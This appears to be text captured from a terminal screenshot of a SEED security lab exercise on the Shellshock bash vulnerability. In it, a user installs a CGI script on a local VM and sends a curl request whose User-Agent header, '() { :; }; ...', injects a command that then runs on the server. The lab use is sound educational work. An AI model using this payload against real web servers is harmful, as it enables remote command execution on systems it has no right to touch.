 Terminal File Edit View Search Terminal Tabs Help En 8:26 AM
Terminal × Terminal ×
[10/11/2017 08:25] seed@VM:~/.../shellshock$ cat myprog.cgi
#!/bin/sh
echo "Content-type: text/plain"
echo
echo
echo "*** Environment variables ***"
strings /proc/$$/environ
[10/11/2017 08:25] seed@VM:~/.../shellshock$ sudo cp myprog.cgi /usr/lib/cgi-bin/
[sudo] password for seed:
[10/11/2017 08:25] seed@VM:~/.../shellshock$ sudo chmod 755 /usr/lib/cgi-bin/myprog.cgi
[10/11/2017 08:25] seed@VM:~/.../shellshock$ curl -A "() { :; }; echo; echo; /bin/ls -l" htt
p://localhost/cgi-bin/myprog.cgi
total 12
-rwxr-xr-x 1 root root 114 Oct 11 08:25 myprog.cgi
-rwxr-xr-x 1 root root 100 Oct 11 08:24 test1.cgi
-rwxr-xr-x 1 root root 100 Oct 11 08:24 test2.cgi
[10/11/2017 08:26] seed@VM:~/.../shellshock$